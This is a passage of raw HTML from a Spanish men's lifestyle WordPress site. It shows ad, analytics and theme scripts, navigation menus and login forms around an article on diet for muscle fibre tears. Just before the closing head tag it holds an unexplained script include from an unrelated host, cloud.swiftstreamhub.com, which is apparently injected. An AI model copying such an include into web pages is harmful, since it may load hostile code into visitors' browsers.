var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/63616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=63616' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"35e4863f14","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"35e4863f14","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"35e4863f14","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":63616};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 63616, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a368b0fbb8";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/nutricion/",
                    "name": "Nutrición"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/nutricion/comelopiensalo/",
                    "name": "Cómelo/piénsalo"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/6/",
                    "name": "Alimentación para una rotura de fibras: esto es lo que debes comer"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-63616 single-format-standard paged-6 single-paged-6 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js alimentacion-rotura-de-fibras-b05-1403_1-1411 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
